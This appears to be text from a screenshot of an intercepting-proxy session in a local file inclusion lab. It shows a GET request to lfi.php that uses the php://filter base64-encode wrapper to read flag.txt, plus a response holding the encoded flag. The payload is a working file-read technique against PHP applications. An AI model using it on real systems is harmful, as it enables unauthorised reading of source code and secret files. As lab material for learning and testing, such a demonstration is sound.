 Request
Pretty Raw Hex \n
1 GET /lfi.php?file=php://filter/read=convert.base64-encode/resource=./flag.txt HTTP/1.1
2 Host: www.moondemo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Dec 2021 08:46:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 20
8
9 VGhpcyBpcyBmbGFnIQ==